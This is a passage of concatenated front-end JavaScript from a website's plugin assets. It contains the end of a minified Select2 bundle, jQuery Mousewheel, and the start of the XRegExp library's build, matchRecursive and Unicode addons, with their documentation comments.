e.isFunction(l)&&(l=l(this.$element)),t.syncCssClasses(o,this.$element,s),o.css(l),o.addClass(r),o},i}),t.define("select2/compat/initSelection",["jquery"],function(e){function t(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=n.get("initSelection"),this._isInitialized=!1,e.call(this,t,n)}return t.prototype.current=function(t,n){var i=this;this._isInitialized?t.call(this,n):this.initSelection.call(null,this.$element,function(t){i._isInitialized=!0,e.isArray(t)||(t=[t]),n(t)})},t}),t.define("select2/compat/inputData",["jquery"],function(e){function t(e,t,n){this._currentData=[],this._valueSeparator=n.get("valueSeparator")||",","hidden"===t.prop("type")&&n.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),e.call(this,t,n)}return t.prototype.current=function(t,n){function i(t,n){var o=[];return t.selected||-1!==e.inArray(t.id,n)?(t.selected=!0,o.push(t)):t.selected=!1,t.children&&o.push.apply(o,i(t.children,n)),o}for(var o=[],r=0;r<this._currentData.length;r++){var s=this._currentData[r];o.push.apply(o,i(s,this.$element.val().split(this._valueSeparator)))}n(o)},t.prototype.select=function(t,n){if(this.options.get("multiple")){var i=this.$element.val();i+=this._valueSeparator+n.id,this.$element.val(i),this.$element.trigger("change")}else this.current(function(t){e.map(t,function(e){e.selected=!1})}),this.$element.val(n.id),this.$element.trigger("change")},t.prototype.unselect=function(e,t){var n=this;t.selected=!1,this.current(function(e){for(var i=[],o=0;o<e.length;o++){var r=e[o];t.id!=r.id&&i.push(r.id)}n.$element.val(i.join(n._valueSeparator)),n.$element.trigger("change")})},t.prototype.query=function(e,t,n){for(var i=[],o=0;o<this._currentData.length;o++){var r=this._currentData[o],s=this.matches(t,r);null!==s&&i.push(s)}n({results:i})},t.prototype.addOptions=function(t,n){var i=e.map(n,function(t){return e.data(t[0],"data")});this._currentData.push.apply(this._currentData,i)},t}),t.define("select2/compat/matcher",["jquery"],function(e){return function(t){return function(n,i){var o=e.extend(!0,{},i);if(null==n.term||""===e.trim(n.term))return o;if(i.children){for(var r=i.children.length-1;r>=0;r--){var s=i.children[r];t(n.term,s.text,s)||o.children.splice(r,1)}if(o.children.length>0)return o}return t(n.term,i.text,i)?o:null}}}),t.define("select2/compat/query",[],function(){function e(e,t,n){n.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.callback=n,this.options.get("query").call(null,t)},e}),t.define("select2/dropdown/attachContainer",[],function(){function e(e,t,n){e.call(this,t,n)}return e.prototype.position=function(e,t,n){n.find(".dropdown-wrapper").append(t),t.addClass("select2-dropdown--below"),n.addClass("select2-container--below")},e}),t.define("select2/dropdown/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$dropdown.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),t.define("select2/selection/stopPropagation",[],function(){function e(){}return e.prototype.bind=function(e,t,n){e.call(this,t,n);this.$selection.on(["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"].join(" "),function(e){e.stopPropagation()})},e}),
/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 */
r=function(e){var t,n,i=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],o="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],r=Array.prototype.slice;if(e.event.fixHooks)for(var s=i.length;s;)e.event.fixHooks[i[--s]]=e.event.mouseHooks;var a=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var t=o.length;t;)this.addEventListener(o[--t],l,!1);else this.onmousewheel=l;e.data(this,"mousewheel-line-height",a.getLineHeight(this)),e.data(this,"mousewheel-page-height",a.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var t=o.length;t;)this.removeEventListener(o[--t],l,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function l(i){var o,s=i||window.event,l=r.call(arguments,1),d=0,p=0,h=0,f=0,g=0;if((i=e.event.fix(s)).type="mousewheel","detail"in s&&(h=-1*s.detail),"wheelDelta"in s&&(h=s.wheelDelta),"wheelDeltaY"in s&&(h=s.wheelDeltaY),"wheelDeltaX"in s&&(p=-1*s.wheelDeltaX),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(p=-1*h,h=0),d=0===h?p:h,"deltaY"in s&&(d=h=-1*s.deltaY),"deltaX"in s&&(p=s.deltaX,0===h&&(d=-1*p)),0!==h||0!==p){if(1===s.deltaMode){var m=e.data(this,"mousewheel-line-height");d*=m,h*=m,p*=m}else if(2===s.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,h*=v,p*=v}if(o=Math.max(Math.abs(h),Math.abs(p)),(!n||o<n)&&(n=o,u(s,o)&&(n/=40)),u(s,o)&&(d/=40,p/=40,h/=40),d=Math[d>=1?"floor":"ceil"](d/n),p=Math[p>=1?"floor":"ceil"](p/n),h=Math[h>=1?"floor":"ceil"](h/n),a.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=i.clientX-y.left,g=i.clientY-y.top}return i.deltaX=p,i.deltaY=h,i.deltaFactor=n,i.offsetX=f,i.offsetY=g,i.deltaMode=0,l.unshift(i,d,p,h),t&&clearTimeout(t),t=setTimeout(c,200),(e.event.dispatch||e.event.handle).apply(this,l)}}function c(){n=null}function u(e,t){return a.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})},"function"==typeof t.define&&t.define.amd?t.define("jquery-mousewheel",["jquery"],r):"object"==typeof exports?module.exports=r:r(e),t.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(e,t,n,i){if(null==e.fn.select2){var o=["open","close","destroy"];e.fn.select2=function(t){if("object"==typeof(t=t||{}))return this.each(function(){var i=e.extend(!0,{},t);new n(e(this),i)}),this;if("string"==typeof t){var i,r=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=e(this).data("select2");null==n&&window.console&&console.error&&console.error("The select2('"+t+"') method was called on an element that is not using Select2."),i=n[t].apply(n,r)}),e.inArray(t,o)>-1?this:i}throw new Error("Invalid arguments for Select2: "+t)}}return null==e.fn.select2.defaults&&(e.fn.select2.defaults=i),n}),{define:t.define,require:t.require}}(),n=t.require("jquery.select2");return e.fn.select2.amd=t,n});
// source --> https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/xregexp/xregexp-all.js?ver=6.9 
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.XRegExp = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _reduce = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/reduce"));

var _map = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/map"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

/*!
 * XRegExp.build 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2012-present MIT License
 */
var _default = function _default(XRegExp) {
  var REGEX_DATA = 'xregexp';
  var subParts = /(\()(?!\?)|\\([1-9]\d*)|\\[\s\S]|\[(?:[^\\\]]|\\[\s\S])*\]/g;
  var parts = XRegExp.union([/\({{([\w$]+)}}\)|{{([\w$]+)}}/, subParts], 'g', {
    conjunction: 'or'
  });
  /**
   * Strips a leading `^` and trailing unescaped `$`, if both are present.
   *
   * @private
   * @param {String} pattern Pattern to process.
   * @returns {String} Pattern with edge anchors removed.
   */

  function deanchor(pattern) {
    // Allow any number of empty noncapturing groups before/after anchors, because regexes
    // built/generated by XRegExp sometimes include them
    var leadingAnchor = /^(?:\(\?:\))*\^/;
    var trailingAnchor = /\$(?:\(\?:\))*$/;

    if (leadingAnchor.test(pattern) && trailingAnchor.test(pattern) && // Ensure that the trailing `$` isn't escaped
    trailingAnchor.test(pattern.replace(/\\[\s\S]/g, ''))) {
      return pattern.replace(leadingAnchor, '').replace(trailingAnchor, '');
    }

    return pattern;
  }
  /**
   * Converts the provided value to an XRegExp. Native RegExp flags are not preserved.
   *
   * @private
   * @param {String|RegExp} value Value to convert.
   * @param {Boolean} [addFlagX] Whether to apply the `x` flag in cases when `value` is not
   *   already a regex generated by XRegExp
   * @returns {RegExp} XRegExp object with XRegExp syntax applied.
   */


  function asXRegExp(value, addFlagX) {
    var flags = addFlagX ? 'x' : '';
    return XRegExp.isRegExp(value) ? value[REGEX_DATA] && value[REGEX_DATA].captureNames ? // Don't recompile, to preserve capture names
    value : // Recompile as XRegExp
    XRegExp(value.source, flags) : // Compile string as XRegExp
    XRegExp(value, flags);
  }

  function interpolate(substitution) {
    return substitution instanceof RegExp ? substitution : XRegExp.escape(substitution);
  }

  function reduceToSubpatternsObject(subpatterns, interpolated, subpatternIndex) {
    subpatterns["subpattern".concat(subpatternIndex)] = interpolated;
    return subpatterns;
  }

  function embedSubpatternAfter(raw, subpatternIndex, rawLiterals) {
    var hasSubpattern = subpatternIndex < rawLiterals.length - 1;
    return raw + (hasSubpattern ? "{{subpattern".concat(subpatternIndex, "}}") : '');
  }
  /**
   * Provides tagged template literals that create regexes with XRegExp syntax and flags. The
   * provided pattern is handled as a raw string, so backslashes don't need to be escaped.
   *
   * Interpolation of strings and regexes shares the features of `XRegExp.build`. Interpolated
   * patterns are treated as atomic units when quantified, interpolated strings have their special
   * characters escaped, a leading `^` and trailing unescaped `$` are stripped from interpolated
   * regexes if both are present, and any backreferences within an interpolated regex are
   * rewritten to work within the overall pattern.
   *
   * @memberOf XRegExp
   * @param {String} [flags] Any combination of XRegExp flags.
   * @returns {Function} Handler for template literals that construct regexes with XRegExp syntax.
   * @example
   *
   * XRegExp.tag()`\b\w+\b`.test('word'); // -> true
   *
   * const hours = /1[0-2]|0?[1-9]/;
   * const minutes = /(?<minutes>[0-5][0-9])/;
   * const time = XRegExp.tag('x')`\b ${hours} : ${minutes} \b`;
   * time.test('10:59'); // -> true
   * XRegExp.exec('10:59', time).groups.minutes; // -> '59'
   *
   * const backref1 = /(a)\1/;
   * const backref2 = /(b)\1/;
   * XRegExp.tag()`${backref1}${backref2}`.test('aabb'); // -> true
   */


  XRegExp.tag = function (flags) {
    return function (literals) {
      var _context, _context2;

      for (var _len = arguments.length, substitutions = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
        substitutions[_key - 1] = arguments[_key];
      }

      var subpatterns = (0, _reduce["default"])(_context = (0, _map["default"])(substitutions).call(substitutions, interpolate)).call(_context, reduceToSubpatternsObject, {});
      var pattern = (0, _map["default"])(_context2 = literals.raw).call(_context2, embedSubpatternAfter).join('');
      return XRegExp.build(pattern, subpatterns, flags);
    };
  };
  /**
   * Builds regexes using named subpatterns, for readability and pattern reuse. Backreferences in
   * the outer pattern and provided subpatterns are automatically renumbered to work correctly.
   * Native flags used by provided subpatterns are ignored in favor of the `flags` argument.
   *
   * @memberOf XRegExp
   * @param {String} pattern XRegExp pattern using `{{name}}` for embedded subpatterns. Allows
   *   `({{name}})` as shorthand for `(?<name>{{name}})`. Patterns cannot be embedded within
   *   character classes.
   * @param {Object} subs Lookup object for named subpatterns. Values can be strings or regexes. A
   *   leading `^` and trailing unescaped `$` are stripped from subpatterns, if both are present.
   * @param {String} [flags] Any combination of XRegExp flags.
   * @returns {RegExp} Regex with interpolated subpatterns.
   * @example
   *
   * const time = XRegExp.build('(?x)^ {{hours}} ({{minutes}}) $', {
   *   hours: XRegExp.build('{{h12}} : | {{h24}}', {
   *     h12: /1[0-2]|0?[1-9]/,
   *     h24: /2[0-3]|[01][0-9]/
   *   }, 'x'),
   *   minutes: /^[0-5][0-9]$/
   * });
   * time.test('10:59'); // -> true
   * XRegExp.exec('10:59', time).groups.minutes; // -> '59'
   */


  XRegExp.build = function (pattern, subs, flags) {
    flags = flags || ''; // Used with `asXRegExp` calls for `pattern` and subpatterns in `subs`, to work around how
    // some browsers convert `RegExp('\n')` to a regex that contains the literal characters `\`
    // and `n`. See more details at <https://github.com/slevithan/xregexp/pull/163>.

    var addFlagX = (0, _indexOf["default"])(flags).call(flags, 'x') !== -1;
    var inlineFlags = /^\(\?([\w$]+)\)/.exec(pattern); // Add flags within a leading mode modifier to the overall pattern's flags

    if (inlineFlags) {
      flags = XRegExp._clipDuplicates(flags + inlineFlags[1]);
    }

    var data = {};

    for (var p in subs) {
      if (subs.hasOwnProperty(p)) {
        // Passing to XRegExp enables extended syntax and ensures independent validity,
        // lest an unescaped `(`, `)`, `[`, or trailing `\` breaks the `(?:)` wrapper. For
        // subpatterns provided as native regexes, it dies on octals and adds the property
        // used to hold extended regex instance data, for simplicity.
        var sub = asXRegExp(subs[p], addFlagX);
        data[p] = {
          // Deanchoring allows embedding independently useful anchored regexes. If you
          // really need to keep your anchors, double them (i.e., `^^...$$`).
          pattern: deanchor(sub.source),
          names: sub[REGEX_DATA].captureNames || []
        };
      }
    } // Passing to XRegExp dies on octals and ensures the outer pattern is independently valid;
    // helps keep this simple. Named captures will be put back.


    var patternAsRegex = asXRegExp(pattern, addFlagX); // 'Caps' is short for 'captures'

    var numCaps = 0;
    var numPriorCaps;
    var numOuterCaps = 0;
    var outerCapsMap = [0];
    var outerCapNames = patternAsRegex[REGEX_DATA].captureNames || [];
    var output = patternAsRegex.source.replace(parts, function ($0, $1, $2, $3, $4) {
      var subName = $1 || $2;
      var capName;
      var intro;
      var localCapIndex; // Named subpattern

      if (subName) {
        var _context3;

        if (!data.hasOwnProperty(subName)) {
          throw new ReferenceError("Undefined property ".concat($0));
        } // Named subpattern was wrapped in a capturing group


        if ($1) {
          capName = outerCapNames[numOuterCaps];
          outerCapsMap[++numOuterCaps] = ++numCaps; // If it's a named group, preserve the name. Otherwise, use the subpattern name
          // as the capture name

          intro = "(?<".concat(capName || subName, ">");
        } else {
          intro = '(?:';
        }

        numPriorCaps = numCaps;
        var rewrittenSubpattern = data[subName].pattern.replace(subParts, function (match, paren, backref) {
          // Capturing group
          if (paren) {
            capName = data[subName].names[numCaps - numPriorCaps];
            ++numCaps; // If the current capture has a name, preserve the name

            if (capName) {
              return "(?<".concat(capName, ">");
            } // Backreference

          } else if (backref) {
            localCapIndex = +backref - 1; // Rewrite the backreference

            return data[subName].names[localCapIndex] ? // Need to preserve the backreference name in case using flag `n`
            "\\k<".concat(data[subName].names[localCapIndex], ">") : "\\".concat(+backref + numPriorCaps);
          }

          return match;
        });
        return (0, _concat["default"])(_context3 = "".concat(intro)).call(_context3, rewrittenSubpattern, ")");
      } // Capturing group


      if ($3) {
        capName = outerCapNames[numOuterCaps];
        outerCapsMap[++numOuterCaps] = ++numCaps; // If the current capture has a name, preserve the name

        if (capName) {
          return "(?<".concat(capName, ">");
        } // Backreference

      } else if ($4) {
        localCapIndex = +$4 - 1; // Rewrite the backreference

        return outerCapNames[localCapIndex] ? // Need to preserve the backreference name in case using flag `n`
        "\\k<".concat(outerCapNames[localCapIndex], ">") : "\\".concat(outerCapsMap[+$4]);
      }

      return $0;
    });
    return XRegExp(output, flags);
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/map":15,"@babel/runtime-corejs3/core-js-stable/instance/reduce":16,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],2:[function(require,module,exports){
"use strict";

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

var _slice = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice"));

/*!
 * XRegExp.matchRecursive 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2009-present MIT License
 */
var _default = function _default(XRegExp) {
  /**
   * Returns a match detail object composed of the provided values.
   *
   * @private
   */
  function row(name, value, start, end) {
    return {
      name: name,
      value: value,
      start: start,
      end: end
    };
  }
  /**
   * Returns an array of match strings between outermost left and right delimiters, or an array of
   * objects with detailed match parts and position data. By default, an error is thrown if
   * delimiters are unbalanced within the subject string.
   *
   * @memberOf XRegExp
   * @param {String} str String to search.
   * @param {String} left Left delimiter as an XRegExp pattern.
   * @param {String} right Right delimiter as an XRegExp pattern.
   * @param {String} [flags] Any combination of XRegExp flags, used for the left and right delimiters.
   * @param {Object} [options] Options object with optional properties:
   *   - `valueNames` {Array} Providing `valueNames` changes the return value from an array of
   *     matched strings to an array of objects that provide the value and start/end positions
   *     for the matched strings as well as the matched delimiters and unmatched string segments.
   *     To use this extended information mode, provide an array of 4 strings that name the parts
   *     to be returned:
   *     1. String segments outside of (before, between, and after) matches.
   *     2. Matched outermost left delimiters.
   *     3. Matched text between the outermost left and right delimiters.
   *     4. Matched outermost right delimiters.
   *     Taken together, these parts include the entire subject string if used with flag g.
   *     Use `null` for any of these values to omit unneeded parts from the returned results.
   *   - `escapeChar` {String} Single char used to escape delimiters within the subject string.
   *   - `unbalanced` {String} Handling mode for unbalanced delimiters. Options are:
   *     - 'error' - throw (default)
   *     - 'skip' - unbalanced delimiters are treated as part of the text between delimiters, and
   *       searches continue at the end of the unbalanced delimiter.
   *     - 'skip-lazy' - unbalanced delimiters are treated as part of the text between delimiters,
   *       and searches continue one character after the start of the unbalanced delimiter.
   * @returns {Array} Array of matches, or an empty array.
   * @example
   *
   * // Basic usage
   * const str1 = '(t((e))s)t()(ing)';
   * XRegExp.matchRecursive(str1, '\\(', '\\)', 'g');
   * // -> ['t((e))s', '', 'ing']
   *
   * // Extended information mode with valueNames
   * const str2 = 'Here is <div> <div>an</div></div> example';
   * XRegExp.matchRecursive(str2, '<div\\s*>', '</div>', 'gi', {
   *   valueNames: ['between', 'left', 'match', 'right']
   * });
   * // -> [
   * // {name: 'between', value: 'Here is ',       start: 0,  end: 8},
   * // {name: 'left',    value: '<div>',          start: 8,  end: 13},
   * // {name: 'match',   value: ' <div>an</div>', start: 13, end: 27},
   * // {name: 'right',   value: '</div>',         start: 27, end: 33},
   * // {name: 'between', value: ' example',       start: 33, end: 41}
   * // ]
   *
   * // Omitting unneeded parts with null valueNames, and using escapeChar
   * const str3 = '...{1}.\\{{function(x,y){return {y:x}}}';
   * XRegExp.matchRecursive(str3, '{', '}', 'g', {
   *   valueNames: ['literal', null, 'value', null],
   *   escapeChar: '\\'
   * });
   * // -> [
   * // {name: 'literal', value: '...',  start: 0, end: 3},
   * // {name: 'value',   value: '1',    start: 4, end: 5},
   * // {name: 'literal', value: '.\\{', start: 6, end: 9},
   * // {name: 'value',   value: 'function(x,y){return {y:x}}', start: 10, end: 37}
   * // ]
   *
   * // Sticky mode via flag y
   * const str4 = '<1><<<2>>><3>4<5>';
   * XRegExp.matchRecursive(str4, '<', '>', 'gy');
   * // -> ['1', '<<2>>', '3']
   *
   * // Skipping unbalanced delimiters instead of erroring
   * const str5 = 'Here is <div> <div>an</div> unbalanced example';
   * XRegExp.matchRecursive(str5, '<div\\s*>', '</div>', 'gi', {
   *     unbalanced: 'skip'
   * });
   * // -> ['an']
   */


  XRegExp.matchRecursive = function (str, left, right, flags, options) {
    flags = flags || '';
    options = options || {};
    var global = (0, _indexOf["default"])(flags).call(flags, 'g') !== -1;
    var sticky = (0, _indexOf["default"])(flags).call(flags, 'y') !== -1; // Flag `y` is handled manually

    var basicFlags = flags.replace(/y/g, '');
    left = XRegExp(left, basicFlags);
    right = XRegExp(right, basicFlags);
    var esc;
    var _options = options,
        escapeChar = _options.escapeChar;

    if (escapeChar) {
      var _context, _context2;

      if (escapeChar.length > 1) {
        throw new Error('Cannot use more than one escape character');
      }

      escapeChar = XRegExp.escape(escapeChar); // Example of concatenated `esc` regex:
      // `escapeChar`: '%'
      // `left`: '<'
      // `right`: '>'
      // Regex is: /(?:%[\S\s]|(?:(?!<|>)[^%])+)+/

      esc = new RegExp((0, _concat["default"])(_context = (0, _concat["default"])(_context2 = "(?:".concat(escapeChar, "[\\S\\s]|(?:(?!")).call(_context2, // Using `XRegExp.union` safely rewrites backreferences in `left` and `right`.
      // Intentionally not passing `basicFlags` to `XRegExp.union` since any syntax
      // transformation resulting from those flags was already applied to `left` and
      // `right` when they were passed through the XRegExp constructor above.
      XRegExp.union([left, right], '', {
        conjunction: 'or'
      }).source, ")[^")).call(_context, escapeChar, "])+)+"), // Flags `dgy` not needed here
      flags.replace(XRegExp._hasNativeFlag('s') ? /[^imsu]/g : /[^imu]/g, ''));
    }

    var openTokens = 0;
    var delimStart = 0;
    var delimEnd = 0;
    var lastOuterEnd = 0;
    var outerStart;
    var innerStart;
    var leftMatch;
    var rightMatch;
    var vN = options.valueNames;
    var output = [];

    while (true) {
      // If using an escape character, advance to the delimiter's next starting position,
      // skipping any escaped characters in between
      if (escapeChar) {
        delimEnd += (XRegExp.exec(str, esc, delimEnd, 'sticky') || [''])[0].length;
      }

      leftMatch = XRegExp.exec(str, left, delimEnd);
      rightMatch = XRegExp.exec(str, right, delimEnd); // Keep the leftmost match only

      if (leftMatch && rightMatch) {
        if (leftMatch.index <= rightMatch.index) {
          rightMatch = null;
        } else {
          leftMatch = null;
        }
      } // Paths (LM: leftMatch, RM: rightMatch, OT: openTokens):
      // LM | RM | OT | Result
      // 1  | 0  | 1  | loop
      // 1  | 0  | 0  | loop
      // 0  | 1  | 1  | loop
      // 0  | 1  | 0  | throw
      // 0  | 0  | 1  | throw
      // 0  | 0  | 0  | break
      // The paths above don't include the sticky mode special case. The loop ends after the
      // first completed match if not `global`.


      if (leftMatch || rightMatch) {
        delimStart = (leftMatch || rightMatch).index;
        delimEnd = delimStart + (leftMatch || rightMatch)[0].length;
      } else if (!openTokens) {
        break;
      }

      if (sticky && !openTokens && delimStart > lastOuterEnd) {
        break;
      }

      if (leftMatch) {
        if (!openTokens) {
          outerStart = delimStart;
          innerStart = delimEnd;
        }

        openTokens += 1;
      } else if (rightMatch && openTokens) {
        openTokens -= 1;

        if (!openTokens) {
          if (vN) {
            if (vN[0] && outerStart > lastOuterEnd) {
              output.push(row(vN[0], (0, _slice["default"])(str).call(str, lastOuterEnd, outerStart), lastOuterEnd, outerStart));
            }

            if (vN[1]) {
              output.push(row(vN[1], (0, _slice["default"])(str).call(str, outerStart, innerStart), outerStart, innerStart));
            }

            if (vN[2]) {
              output.push(row(vN[2], (0, _slice["default"])(str).call(str, innerStart, delimStart), innerStart, delimStart));
            }

            if (vN[3]) {
              output.push(row(vN[3], (0, _slice["default"])(str).call(str, delimStart, delimEnd), delimStart, delimEnd));
            }
          } else {
            output.push((0, _slice["default"])(str).call(str, innerStart, delimStart));
          }

          lastOuterEnd = delimEnd;

          if (!global) {
            break;
          }
        } // Found unbalanced delimiter

      } else {
        var unbalanced = options.unbalanced || 'error';

        if (unbalanced === 'skip' || unbalanced === 'skip-lazy') {
          if (rightMatch) {
            rightMatch = null; // No `leftMatch` for unbalanced left delimiter because we've reached the string end
          } else {
            if (unbalanced === 'skip') {
              var outerStartDelimLength = XRegExp.exec(str, left, outerStart, 'sticky')[0].length;
              delimEnd = outerStart + (outerStartDelimLength || 1);
            } else {
              delimEnd = outerStart + 1;
            }

            openTokens = 0;
          }
        } else if (unbalanced === 'error') {
          var _context3;

          var delimSide = rightMatch ? 'right' : 'left';
          var errorPos = rightMatch ? delimStart : outerStart;
          throw new Error((0, _concat["default"])(_context3 = "Unbalanced ".concat(delimSide, " delimiter found in string at position ")).call(_context3, errorPos));
        } else {
          throw new Error("Unsupported value for unbalanced: ".concat(unbalanced));
        }
      } // If the delimiter matched an empty string, avoid an infinite loop


      if (delimStart === delimEnd) {
        delimEnd += 1;
      }
    }

    if (global && output.length > 0 && !sticky && vN && vN[0] && str.length > lastOuterEnd) {
      output.push(row(vN[0], (0, _slice["default"])(str).call(str, lastOuterEnd), lastOuterEnd, str.length));
    }

    return output;
  };
};

exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/helpers/interopRequireDefault":30}],3:[function(require,module,exports){
"use strict";

var _sliceInstanceProperty = require("@babel/runtime-corejs3/core-js-stable/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js-stable/array/from");

var _Symbol = require("@babel/runtime-corejs3/core-js-stable/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

var _Array$isArray = require("@babel/runtime-corejs3/core-js-stable/array/is-array");

var _Object$defineProperty = require("@babel/runtime-corejs3/core-js-stable/object/define-property");

var _interopRequireDefault = require("@babel/runtime-corejs3/helpers/interopRequireDefault");

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports["default"] = void 0;

var _slicedToArray2 = _interopRequireDefault(require("@babel/runtime-corejs3/helpers/slicedToArray"));

var _forEach = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/for-each"));

var _concat = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/concat"));

var _indexOf = _interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of"));

function _createForOfIteratorHelper(o, allowArrayLike) { var it = typeof _Symbol !== "undefined" && _getIteratorMethod(o) || o["@@iterator"]; if (!it) { if (_Array$isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = it.call(o); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { var _context4; if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = _sliceInstanceProperty(_context4 = Object.prototype.toString.call(o)).call(_context4, 8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return _Array$from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

/*!
 * XRegExp Unicode Base 5.1.1
 * <xregexp.com>
 * Steven Levithan (c) 2008-present MIT License
 */
var _default = function _default(XRegExp) {
  /**
   * Adds base support for Unicode matching:
   * - Adds syntax `\p{..}` for matching Unicode tokens. Tokens can be inverted using `\P{..}` or
   *   `\p{^..}`. Token names ignore case, spaces, hyphens, and underscores. You can omit the
   *   braces for token names that are a single letter (e.g. `\pL` or `PL`).
   * - Adds flag A (astral), which enables 21-bit Unicode support.
   * - Adds the `XRegExp.addUnicodeData` method used by other addons to provide character data.
   *
   * Unicode Base relies on externally provided Unicode character data. Official addons are
   * available to provide data for Unicode categories, scripts, and properties.
   *
